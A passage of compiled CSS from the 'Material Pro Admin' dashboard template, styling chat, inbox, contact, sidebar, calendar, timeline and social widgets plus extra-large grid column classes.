      .chat-main-box .chat-left-aside .chat-left-inner .style-none {
        padding: 0px; }
        .chat-main-box .chat-left-aside .chat-left-inner .style-none li {
          list-style: none;
          overflow: hidden; }
          .chat-main-box .chat-left-aside .chat-left-inner .style-none li a {
            padding: 20px; }
            .chat-main-box .chat-left-aside .chat-left-inner .style-none li a:hover, .chat-main-box .chat-left-aside .chat-left-inner .style-none li a.active {
              background: #ebf3f5; }
  .chat-main-box .chat-right-aside {
    width: calc(100% - 250px);
    float: left; }
    .chat-main-box .chat-right-aside .chat-list {
      max-height: none;
      height: 100%;
      padding-top: 40px; }
      .chat-main-box .chat-right-aside .chat-list .chat-text {
        border-radius: 6px; }
    .chat-main-box .chat-right-aside .send-chat-box {
      position: relative; }
      .chat-main-box .chat-right-aside .send-chat-box .form-control {
        border: none;
        border-top: 1px solid rgba(120, 130, 140, 0.13);
        resize: none;
        height: 80px;
        padding-right: 180px; }
        .chat-main-box .chat-right-aside .send-chat-box .form-control:focus {
          border-color: rgba(120, 130, 140, 0.13); }
      .chat-main-box .chat-right-aside .send-chat-box .custom-send {
        position: absolute;
        right: 20px;
        bottom: 10px; }
        .chat-main-box .chat-right-aside .send-chat-box .custom-send .cst-icon {
          color: #67757c;
          margin-right: 10px; }

/*******************
Email inbox Page
******************/
.inbox-panel .list-group .list-group-item {
  border: 0px;
  border-radius: 0px;
  border-left: 3px solid transparent; }
  .inbox-panel .list-group .list-group-item a {
    color: #67757c; }
  .inbox-panel .list-group .list-group-item.active, .inbox-panel .list-group .list-group-item:hover {
    background: #f2f4f8;
    border-left: 3px solid #009efb; }

.inbox-center .unread td {
  font-weight: 400; }

.inbox-center td {
  vertical-align: middle;
  white-space: nowrap; }

.inbox-center a {
  color: #67757c;
  padding: 2px 0 3px 0;
  overflow: hidden;
  vertical-align: middle;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block; }

.inbox-center .checkbox {
  margin-top: -13px;
  height: 20px; }

/*******************
Contact app Page
******************/
/*left-aside-column*/
.contact-page-aside {
  position: relative; }

.left-aside {
  position: absolute;
  border-right: 1px solid rgba(120, 130, 140, 0.13);
  padding: 20px;
  width: 250px;
  height: 100%; }

.right-aside {
  padding: 20px;
  margin-left: 250px; }

.contact-list td {
  vertical-align: middle;
  padding: 25px 10px; }
  .contact-list td img {
    width: 30px; }

.list-style-none {
  margin: 0px;
  padding: 0px; }
  .list-style-none li {
    list-style: none;
    margin: 0px; }
    .list-style-none li.box-label a {
      font-weight: 500; }
    .list-style-none li.divider {
      margin: 10px 0;
      height: 1px;
      background: rgba(120, 130, 140, 0.13); }
    .list-style-none li a {
      padding: 15px 10px;
      display: block;
      color: #67757c; }
      .list-style-none li a:hover {
        color: #009efb; }
      .list-style-none li a span {
        float: right; }

.slimScrollBar {
  z-index: 10 !important; }

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
  display: block; }

/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/*******************
Main sidebar
******************/
.left-sidebar {
  position: absolute;
  width: 240px;
  height: 100%;
  top: 0px;
  z-index: 20;
  padding-top: 70px;
  background: #fff;
  -webkit-box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
  box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08); }

.fix-sidebar .left-sidebar {
  position: fixed; }

/*******************
use profile section
******************/
.user-profile {
  position: relative;
  background-size: cover; }
  .user-profile .profile-img {
    width: 50px;
    margin-left: 30px;
    padding: 35px 0;
    border-radius: 100%; }
    .user-profile .profile-img::before {
      -webkit-animation: 2.5s blow 0s linear infinite;
      animation: 2.5s blow 0s linear infinite;
      position: absolute;
      content: '';
      width: 50px;
      height: 50px;
      top: 35px;
      margin: 0 auto;
      border-radius: 50%;
      z-index: 0; }

@-webkit-keyframes blow {
  0% {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 0px rgba(0, 0, 0, 0.1);
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 0.5);
    transform: scale3d(1, 1, 0.5); }
  50% {
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 0.5);
    transform: scale3d(1, 1, 0.5); }
  100% {
    -webkit-box-shadow: 0 0 0 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 20px rgba(0, 0, 0, 0.1);
    opacity: 0;
    -webkit-transform: scale3d(1, 1, 0.5);
    transform: scale3d(1, 1, 0.5); } }

@keyframes blow {
  0% {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 0px rgba(0, 0, 0, 0.1);
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 0.5);
    transform: scale3d(1, 1, 0.5); }
  50% {
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 0.5);
    transform: scale3d(1, 1, 0.5); }
  100% {
    -webkit-box-shadow: 0 0 0 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 20px rgba(0, 0, 0, 0.1);
    opacity: 0;
    -webkit-transform: scale3d(1, 1, 0.5);
    transform: scale3d(1, 1, 0.5); } }
    .user-profile .profile-img img {
      width: 100%;
      border-radius: 100%; }
  .user-profile .profile-text {
    padding: 5px 0px;
    position: relative; }
    .user-profile .profile-text > a {
      color: #ffffff !important;
      width: 100%;
      padding: 6px 30px;
      background: rgba(0, 0, 0, 0.5);
      display: block; }
      .user-profile .profile-text > a:after {
        position: absolute;
        right: 20px;
        top: 20px; }
  .user-profile .dropdown-menu {
    left: 0px;
    right: 0px;
    width: 180px;
    margin: 0 auto; }

/*******************
sidebar footer
******************/
.sidebar-footer {
  position: fixed;
  z-index: 10;
  bottom: 0px;
  left: 0px;
  -webkit-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  width: 240px;
  background: #fff;
  border-top: 1px solid rgba(120, 130, 140, 0.13); }
  .sidebar-footer a {
    padding: 15px;
    width: 33.333337%;
    float: left;
    text-align: center;
    font-size: 18px; }

/*******************
sidebar navigation
******************/
.scroll-sidebar {
  padding-bottom: 60px; }

.collapse.in {
  display: block; }

.sidebar-nav {
  background: #fff;
  padding: 15px; }
  .sidebar-nav ul {
    margin: 0px;
    padding: 0px; }
    .sidebar-nav ul li {
      list-style: none; }
      .sidebar-nav ul li a {
        color: #607d8b;
        padding: 8px 35px 8px 15px;
        display: block;
        font-size: 15px;
        border-radius: 4px;
        white-space: nowrap; }
        .sidebar-nav ul li a.active, .sidebar-nav ul li a:hover {
          color: #26c6da; }
        .sidebar-nav ul li a.active {
          font-weight: 500;
          color: #263238; }
      .sidebar-nav ul li ul {
        padding-left: 5px;
        padding-top: 10px; }
        .sidebar-nav ul li ul li a {
          padding: 10px 35px 10px 15px; }
        .sidebar-nav ul li ul ul {
          padding-left: 15px; }
      .sidebar-nav ul li.nav-small-cap {
        font-size: 12px;
        margin-bottom: 0px;
        padding: 14px 14px 14px 20px;
        color: #263238;
        font-weight: 500; }
      .sidebar-nav ul li.nav-devider {
        height: 1px;
        background: rgba(120, 130, 140, 0.13);
        display: block;
        margin: 20px 0; }
  .sidebar-nav > ul > li {
    margin-bottom: 10px; }
    .sidebar-nav > ul > li.active > a {
      color: #ffffff;
      font-weight: 500;
      -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }
      .sidebar-nav > ul > li.active > a i {
        color: #26c6da; }
  .sidebar-nav > ul > li > a.active i, .sidebar-nav > ul > li > a:hover i {
    color: #26c6da; }
  .sidebar-nav > ul > li > a i {
    width: 27px;
    height: 27px;
    font-size: 21px;
    display: inline-block;
    vertical-align: middle;
    color: #99abb4; }
  .sidebar-nav > ul > li > a .label {
    float: right;
    margin-top: 6px; }
  .sidebar-nav > ul > li > a.active {
    font-weight: 400;
    background: #ffffff;
    color: #26c6da; }

.sidebar-nav .has-arrow {
  position: relative; }
  .sidebar-nav .has-arrow::after {
    position: absolute;
    content: '';
    width: .55em;
    height: .55em;
    border-width: 1px 0 0 1px;
    border-style: solid;
    border-color: #607d8b;
    right: 1em;
    -webkit-transform: rotate(-45deg) translate(0, -50%);
    -ms-transform: rotate(-45deg) translate(0, -50%);
    -o-transform: rotate(-45deg) translate(0, -50%);
    transform: rotate(-45deg) translate(0, -50%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -o-transform-origin: top;
    transform-origin: top;
    top: 47%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out; }

.sidebar-nav .active > .has-arrow::after,
.sidebar-nav li > .has-arrow.active::after,
.sidebar-nav .has-arrow[aria-expanded="true"]::after {
  -webkit-transform: rotate(-135deg) translate(0, -50%);
  -ms-transform: rotate(-135deg) translate(0, -50%);
  -o-transform: rotate(-135deg) translate(0, -50%);
  top: 45%;
  width: .58em;
  transform: rotate(-135deg) translate(0, -50%); }

/****************
When click on sidebar toggler and also for tablet
*****************/
@media (min-width: 768px) {
  .mini-sidebar .sidebar-nav #sidebarnav li {
    position: relative; }
  .mini-sidebar .sidebar-nav #sidebarnav > li > ul {
    position: absolute;
    left: 60px;
    top: 45px;
    width: 200px;
    z-index: 1001;
    background: #f2f6f8;
    display: none;
    padding-left: 1px; }
  .mini-sidebar .sidebar-nav {
    padding: 5px; }
  .mini-sidebar .sidebar-nav #sidebarnav > li:hover > ul {
    height: auto !important;
    overflow: auto; }
  .mini-sidebar .sidebar-nav #sidebarnav > li:hover > ul,
  .mini-sidebar .sidebar-nav #sidebarnav > li:hover > ul.collapse {
    display: block; }
  .mini-sidebar .sidebar-nav #sidebarnav > li > a.has-arrow:after {
    display: none; }
  .mini-sidebar .left-sidebar {
    width: 60px; }
  .mini-sidebar .user-profile {
    padding-bottom: 15px;
    width: 60px;
    margin-bottom: 7px; }
    .mini-sidebar .user-profile .profile-img {
      padding: 15px 0 0 0;
      margin: 0px 0 0 6px; }
      .mini-sidebar .user-profile .profile-img:before {
        top: 15px; }
  .mini-sidebar .scroll-sidebar {
    padding-bottom: 0px;
    position: absolute; }
  .mini-sidebar .hide-menu,
  .mini-sidebar .nav-small-cap,
  .mini-sidebar .sidebar-footer,
  .mini-sidebar .user-profile .profile-text {
    display: none; }
  .mini-sidebar .nav-devider {
    width: 50px; }
  .mini-sidebar .sidebar-nav {
    background: transparent; }
  .mini-sidebar .sidebar-nav #sidebarnav > li > a {
    padding: 9px 15px;
    width: 50px; }
  .mini-sidebar .sidebar-nav #sidebarnav > li:hover > a {
    width: 260px;
    background: #26c6da;
    color: #ffffff;
    border-color: #009efb; }
    .mini-sidebar .sidebar-nav #sidebarnav > li:hover > a i {
      color: #ffffff; }
    .mini-sidebar .sidebar-nav #sidebarnav > li:hover > a .hide-menu {
      display: inline; }
  .mini-sidebar .sidebar-nav #sidebarnav > li.active > a {
    border-color: transparent; }
    .mini-sidebar .sidebar-nav #sidebarnav > li.active > a.active {
      border-color: #009efb; } }

@media (max-width: 767px) {
  .mini-sidebar .left-sidebar {
    position: fixed; }
  .mini-sidebar .left-sidebar, .mini-sidebar .sidebar-footer {
    left: -240px; }
  .mini-sidebar.show-sidebar .left-sidebar, .mini-sidebar.show-sidebar .sidebar-footer {
    left: 0px; } }

/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/*******************
/*User mail widgets*/
/*******************/
.topbar .top-navbar .mailbox {
  width: 300px; }
  .topbar .top-navbar .mailbox ul {
    padding: 0px; }
    .topbar .top-navbar .mailbox ul li {
      list-style: none; }

.mailbox ul li .drop-title {
  font-weight: 500;
  padding: 11px 20px 15px;
  border-bottom: 1px solid rgba(120, 130, 140, 0.13); }

.mailbox ul li .nav-link {
  border-top: 1px solid rgba(120, 130, 140, 0.13);
  padding-top: 15px; }

.mailbox .message-center {
  height: 200px;
  overflow: auto;
  position: relative; }
  .mailbox .message-center a {
    border-bottom: 1px solid rgba(120, 130, 140, 0.13);
    display: block;
    text-decoration: none;
    padding: 9px 15px; }
    .mailbox .message-center a:hover {
      background: #f2f4f8; }
    .mailbox .message-center a div {
      white-space: normal; }
    .mailbox .message-center a .user-img {
      width: 40px;
      position: relative;
      display: inline-block;
      margin: 0 10px 15px 0; }
      .mailbox .message-center a .user-img img {
        width: 100%; }
      .mailbox .message-center a .user-img .profile-status {
        border: 2px solid #ffffff;
        border-radius: 50%;
        display: inline-block;
        height: 10px;
        left: 30px;
        position: absolute;
        top: 1px;
        width: 10px; }
      .mailbox .message-center a .user-img .online {
        background: #26c6da; }
      .mailbox .message-center a .user-img .busy {
        background: #fc4b6c; }
      .mailbox .message-center a .user-img .away {
        background: #ffb22b; }
      .mailbox .message-center a .user-img .offline {
        background: #ffb22b; }
    .mailbox .message-center a .mail-contnet {
      display: inline-block;
      width: 75%;
      vertical-align: middle; }
      .mailbox .message-center a .mail-contnet h5 {
        margin: 5px 0px 0; }
      .mailbox .message-center a .mail-contnet .mail-desc,
      .mailbox .message-center a .mail-contnet .time {
        font-size: 12px;
        display: block;
        margin: 1px 0;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        overflow: hidden;
        color: #67757c;
        white-space: nowrap; }

/*******************
/*Analytic info sparkline chart page*/
/*******************/
.analytics-info li span {
  font-size: 24px;
  vertical-align: middle; }

/*******************
/*States row*/
/*******************/
.stats-row {
  margin-bottom: 20px; }
  .stats-row .stat-item {
    display: inline-block;
    padding-right: 15px; }
    .stats-row .stat-item + .stat-item {
      padding-left: 15px;
      border-left: 1px solid rgba(120, 130, 140, 0.13); }

/*******************/
/*Dashboard1 Weather*/
/*******************/
.city-weather-days {
  margin: 0px; }
  .city-weather-days li {
    text-align: center;
    padding: 15px 0; }
    .city-weather-days li span {
      display: block;
      padding: 10px 0 0;
      color: #99abb4; }
    .city-weather-days li i {
      display: block;
      font-size: 20px;
      color: #009efb; }
    .city-weather-days li h3 {
      font-weight: 300;
      margin-top: 5px; }

/*******************/
/*Comment widgets*/
/*******************/
.comment-widgets {
  position: relative;
  margin-bottom: 10px; }
  .comment-widgets .comment-row {
    border-left: 3px solid #ffffff;
    padding: 15px; }
    .comment-widgets .comment-row:hover, .comment-widgets .comment-row.active {
      border-color: #009efb; }

.comment-text {
  padding: 15px 15px 15px 20px; }
  .comment-text:hover .comment-footer .action-icons,
  .comment-text.active .comment-footer .action-icons {
    visibility: visible; }
  .comment-text p {
    max-height: 50px;
    overflow: hidden; }

.comment-footer .action-icons {
  visibility: hidden; }
  .comment-footer .action-icons a {
    padding-left: 15px;
    vertical-align: middle;
    color: #99abb4; }
    .comment-footer .action-icons a:hover, .comment-footer .action-icons a.active {
      color: #1e88e5; }

/*******************/
/*To do widgets*/
/*******************/
.todo-list li {
  border: 0px;
  margin-bottom: 0px;
  padding: 20px 15px 15px 0px; }
  .todo-list li .checkbox {
    width: 100%; }
    .todo-list li .checkbox label {
      font-weight: 400;
      color: #455a64; }
  .todo-list li:last-child {
    border-bottom: 0px; }
  .todo-list li .assignedto {
    padding: 0px 0 0 27px;
    margin: 0px; }
    .todo-list li .assignedto li {
      list-style: none;
      padding: 0px;
      display: inline-block;
      border: 0px;
      margin-right: 2px; }
      .todo-list li .assignedto li img {
        width: 30px;
        border-radius: 100%; }
  .todo-list li .item-date {
    padding-left: 25px;
    font-size: 12px;
    display: inline-block; }

.list-task .task-done span {
  text-decoration: line-through; }

/*******************/
/*Chat widget*/
/*******************/
.chat-list {
  margin: 0px;
  padding: 0px; }
  .chat-list li {
    list-style: none;
    margin-top: 30px; }
    .chat-list li .chat-img {
      display: inline-block;
      width: 45px;
      vertical-align: top; }
      .chat-list li .chat-img img {
        width: 45px;
        border-radius: 100%; }
    .chat-list li .chat-content {
      width: calc(100% - 140px);
      display: inline-block;
      padding-left: 15px; }
      .chat-list li .chat-content h5 {
        color: #99abb4; }
      .chat-list li .chat-content .box {
        display: inline-block;
        margin-bottom: 10px;
        color: #263238; }
    .chat-list li .chat-time {
      display: inline-block;
      text-align: right;
      width: 80px;
      font-size: 13px;
      color: #99abb4; }
    .chat-list li.odd .chat-content {
      text-align: right;
      width: calc(100% - 90px); }
    .chat-list li.odd .box {
      clear: both; }
    .chat-list li.odd + .odd {
      margin-top: 0px; }
    .chat-list li.reverse {
      text-align: right; }
      .chat-list li.reverse .chat-time {
        text-align: left; }
      .chat-list li.reverse .chat-content {
        padding-left: 0px;
        padding-right: 15px; }

/*******************/
/*Chat widget*/
/*******************/
.message-box ul li .drop-title {
  font-weight: 500;
  padding: 11px 20px 15px;
  border-bottom: 1px solid rgba(120, 130, 140, 0.13); }

.message-box ul li .nav-link {
  border-top: 1px solid rgba(120, 130, 140, 0.13);
  padding-top: 15px; }

.message-box .message-widget {
  position: relative; }
  .message-box .message-widget a {
    border-bottom: 1px solid rgba(120, 130, 140, 0.13);
    display: block;
    text-decoration: none;
    padding: 9px 15px; }
    .message-box .message-widget a:hover {
      background: #f2f4f8; }
    .message-box .message-widget a:last-child {
      border-bottom: 0px; }
    .message-box .message-widget a div {
      white-space: normal; }
    .message-box .message-widget a .user-img {
      width: 45px;
      position: relative;
      display: inline-block;
      margin: 0 10px 15px 0; }
      .message-box .message-widget a .user-img img {
        width: 100%; }
      .message-box .message-widget a .user-img .profile-status {
        border: 2px solid #ffffff;
        border-radius: 50%;
        display: inline-block;
        height: 10px;
        left: 33px;
        position: absolute;
        top: -1px;
        width: 10px; }
      .message-box .message-widget a .user-img .online {
        background: #26c6da; }
      .message-box .message-widget a .user-img .busy {
        background: #fc4b6c; }
      .message-box .message-widget a .user-img .away {
        background: #ffb22b; }
      .message-box .message-widget a .user-img .offline {
        background: #ffb22b; }
    .message-box .message-widget a .mail-contnet {
      display: inline-block;
      width: 75%;
      vertical-align: middle; }
      .message-box .message-widget a .mail-contnet h5 {
        margin: 5px 0px 0; }
      .message-box .message-widget a .mail-contnet .mail-desc,
      .message-box .message-widget a .mail-contnet .time {
        font-size: 12px;
        display: block;
        margin: 1px 0;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        overflow: hidden;
        color: #67757c;
        white-space: nowrap; }

/*******************/
/*Calendar widget*/
/*******************/
.calendar {
  float: left;
  margin-bottom: 0px; }

.fc-view {
  margin-top: 30px; }

.none-border .modal-footer {
  border-top: none; }

.fc-toolbar {
  margin-bottom: 5px;
  margin-top: 15px; }
  .fc-toolbar h2 {
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    text-transform: uppercase; }

.fc-day {
  background: #ffffff; }

.fc-toolbar .fc-state-active,
.fc-toolbar .ui-state-active,
.fc-toolbar button:focus,
.fc-toolbar button:hover,
.fc-toolbar .ui-state-hover {
  z-index: 0; }

.fc-widget-header {
  border: 0px !important; }

.fc-widget-content {
  border-color: rgba(120, 130, 140, 0.13) !important; }

.fc th.fc-widget-header {
  color: #67757c;
  font-size: 13px;
  font-weight: 300;
  line-height: 20px;
  padding: 7px 0px;
  text-transform: uppercase; }

.fc th.fc-sun,
.fc th.fc-tue,
.fc th.fc-thu,
.fc th.fc-sat {
  background: #f2f7f8; }

.fc th.fc-mon,
.fc th.fc-wed,
.fc th.fc-fri {
  background: #f2f7f8; }

.fc-view {
  margin-top: 0px; }

.fc-toolbar {
  margin: 0px;
  padding: 24px 0px; }

.fc-button {
  background: #ffffff;
  border: 1px solid rgba(120, 130, 140, 0.13);
  color: #67757c;
  text-transform: capitalize; }
  .fc-button:hover {
    background: #f2f4f8;
    opacity: 0.8; }

.fc-text-arrow {
  font-family: inherit;
  font-size: 16px; }

.fc-state-hover {
  background: #F5F5F5; }

.fc-unthemed .fc-today {
  border: 1px solid #fc4b6c;
  background: #f2f4f8 !important; }

.fc-state-highlight {
  background: #f0f0f0; }

.fc-cell-overlay {
  background: #f0f0f0; }

.fc-unthemed .fc-today {
  background: #ffffff; }

.fc-event {
  border-radius: 0px;
  border: none;
  cursor: move;
  color: #ffffff !important;
  font-size: 13px;
  margin: 1px -1px 0 -1px;
  padding: 5px 5px;
  text-align: center;
  background: #1e88e5; }

.calendar-event {
  cursor: move;
  margin: 10px 5px 0 0;
  padding: 6px 10px;
  display: inline-block;
  color: #ffffff;
  min-width: 140px;
  text-align: center;
  background: #1e88e5; }
  .calendar-event a {
    float: right;
    opacity: 0.6;
    font-size: 10px;
    margin: 4px 0 0 10px;
    color: #ffffff; }

.fc-basic-view td.fc-week-number span {
  padding-right: 5px; }

.fc-basic-view .fc-day-number {
  padding: 10px 15px;
  display: inline-block; }

/*******************/
/*Steam line widget*/
/*******************/
.steamline {
  position: relative;
  border-left: 1px solid rgba(120, 130, 140, 0.13);
  margin-left: 20px; }
  .steamline .sl-left {
    float: left;
    margin-left: -20px;
    z-index: 1;
    width: 40px;
    line-height: 40px;
    text-align: center;
    height: 40px;
    border-radius: 100%;
    color: #ffffff;
    background: #263238;
    margin-right: 15px; }
    .steamline .sl-left img {
      max-width: 40px; }

.steamline .sl-right {
  padding-left: 50px; }
  .steamline .sl-right .desc,
  .steamline .sl-right .inline-photos {
    margin-bottom: 30px; }

.steamline .sl-item {
  border-bottom: 1px solid rgba(120, 130, 140, 0.13);
  margin: 20px 0; }

.sl-date {
  font-size: 10px;
  color: #99abb4; }

.time-item {
  border-color: rgba(120, 130, 140, 0.13);
  padding-bottom: 1px;
  position: relative; }
  .time-item:before {
    content: " ";
    display: table; }
  .time-item:after {
    background-color: #ffffff;
    border-color: rgba(120, 130, 140, 0.13);
    border-radius: 10px;
    border-style: solid;
    border-width: 2px;
    bottom: 0;
    content: '';
    height: 14px;
    left: 0;
    margin-left: -8px;
    position: absolute;
    top: 5px;
    width: 14px; }

.time-item-item:after {
  content: " ";
  display: table; }

.item-info {
  margin-bottom: 15px;
  margin-left: 15px; }
  .item-info p {
    margin-bottom: 10px !important; }

/*******************/
/*Feed widget*/
/*******************/
.feeds {
  margin: 0px;
  padding: 0px; }
  .feeds li {
    list-style: none;
    padding: 10px;
    display: block; }
    .feeds li:hover {
      background: #ebf3f5; }
    .feeds li > div {
      width: 40px;
      height: 40px;
      margin-right: 5px;
      display: inline-block;
      text-align: center;
      vertical-align: middle;
      border-radius: 100%; }
      .feeds li > div i {
        line-height: 40px; }
    .feeds li span {
      float: right;
      width: auto;
      font-size: 12px; }

/*******************/
/*Vertical carousel*/
/*******************/
.vert .carousel-item-next.carousel-item-left,
.vert .carousel-item-prev.carousel-item-right {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.vert .carousel-item-next,
.vert .active.carousel-item-right {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100% 0); }

.vert .carousel-item-prev,
.vert .active.carousel-item-left {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0); }

/*******************/
/*social-widgets*/
/*******************/
.social-widget .soc-header {
  padding: 15px;
  text-align: center;
  font-size: 36px;
  color: #fff; }
  .social-widget .soc-header.box-facebook {
    background: #3b5998; }
  .social-widget .soc-header.box-twitter {
    background: #00aced; }
  .social-widget .soc-header.box-google {
    background: #f86c6b; }
  .social-widget .soc-header.box-linkedin {
    background: #4875b4; }

.social-widget .soc-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  text-align: center; }
  .social-widget .soc-content div {
    padding: 10px; }
    .social-widget .soc-content div h3 {
      margin-bottom: 0px; }

/*******************/
/*Guage chart*/
/*******************/
.gaugejs-box {
  position: relative;
  margin: 0 auto; }

.gaugejs-box canvas.gaugejs {
  width: 100% !important;
  height: auto !important; }

/*******************/
/*social-profile-first*/
/*******************/
.social-profile-first {
  text-align: center;
  padding-top: 22%;
  margin-bottom: 96px; }
  .social-profile-first.bg-over {
    background: rgba(56, 83, 161, 0.7); }
  .social-profile-first .middle {
    vertical-align: middle; }

/*******************/
/*country-state*/
/*******************/
.country-state {
  list-style: none;
  margin: 0;
  padding: 0 0 0 10px; }
  .country-state li {
    margin-top: 30px;
    margin-bottom: 10px; }
  .country-state h2 {
    margin-bottom: 0px;
    font-weight: 400; }

/*******************/
/*profile timeline widget*/
/*******************/
.profiletimeline {
  position: relative;
  margin-left: 70px;
  margin-right: 10px; }
  .profiletimeline .sl-left {
    float: left;
    margin-left: -60px;
    z-index: 1;
    margin-right: 15px; }
    .profiletimeline .sl-left img {
      max-width: 40px; }

.profiletimeline .sl-item {
  margin-top: 8px;
  margin-bottom: 30px; }

.profiletimeline .sl-date {
  font-size: 12px;
  color: #99abb4; }

.profiletimeline .time-item {
  border-color: rgba(120, 130, 140, 0.13);
  padding-bottom: 1px;
  position: relative; }
  .profiletimeline .time-item:before {
    content: " ";
    display: table; }
  .profiletimeline .time-item:after {
    background-color: #ffffff;
    border-color: rgba(120, 130, 140, 0.13);
    border-radius: 10px;
    border-style: solid;
    border-width: 2px;
    bottom: 0;
    content: '';
    height: 14px;
    left: 0;
    margin-left: -8px;
    position: absolute;
    top: 5px;
    width: 14px; }

.profiletimeline .time-item-item:after {
  content: " ";
  display: table; }

.profiletimeline .item-info {
  margin-bottom: 15px;
  margin-left: 15px; }
  .profiletimeline .item-info p {
    margin-bottom: 10px !important; }

/*Blog widgets*/
.blog-widget {
  margin-top: 30px; }
  .blog-widget .blog-image img {
    border-radius: 4px;
    margin-top: -45px;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2); }

/*Weather smal;*/
.weather-small h1 {
  line-height: 30px; }

.weather-small sup {
  font-size: 60%; }

/*little-profile*/
.little-profile .pro-img {
  margin-top: -80px;
  margin-bottom: 20px; }
  .little-profile .pro-img img {
    width: 128px;
    height: 128px;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    border-radius: 100%; }

.contact-box {
  position: relative; }
  .contact-box .add-ct-btn {
    position: absolute;
    right: 4px;
    top: -46px; }
  .contact-box .contact-widget > a {
    padding: 15px 10px; }
    .contact-box .contact-widget > a .user-img {
      margin-bottom: 0px !important; }

/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
@media (min-width: 1600px) {
  .col-xlg-1, .col-xlg-10, .col-xlg-11, .col-xlg-12, .col-xlg-2, .col-xlg-3, .col-xlg-4, .col-xlg-5, .col-xlg-6, .col-xlg-7, .col-xlg-8, .col-xlg-9 {
    float: left; }
  .col-xlg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-xlg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66666667%;
    -ms-flex: 0 0 91.66666667%;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%; }
  .col-xlg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333333%;
    -ms-flex: 0 0 83.33333333%;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%; }
  .col-xlg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xlg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66666667%;
    -ms-flex: 0 0 66.66666667%;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%; }
  .col-xlg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333333%;
    -ms-flex: 0 0 58.33333333%;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%; }
  .col-xlg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xlg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66666667%;
    -ms-flex: 0 0 41.66666667%;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%; }
  .col-xlg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333333%;
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%; }
  .col-xlg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xlg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66666667%;
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%; }
  .col-xlg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333333%;
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%; }
  .col-xlg-pull-12 {
    right: 100%; }
  .col-xlg-pull-11 {
    right: 91.66666667%; }
  .col-xlg-pull-10 {
    right: 83.33333333%; }
  .col-xlg-pull-9 {
    right: 75%; }
  .col-xlg-pull-8 {
    right: 66.66666667%; }
  .col-xlg-pull-7 {
    right: 58.33333333%; }
  .col-xlg-pull-6 {
    right: 50%; }
  .col-xlg-pull-5 {
    right: 41.66666667%; }
  .col-xlg-pull-4 {
    right: 33.33333333%; }
  .col-xlg-pull-3 {
    right: 25%; }
  .col-xlg-pull-2 {
    right: 16.66666667%; }
  .col-xlg-pull-1 {
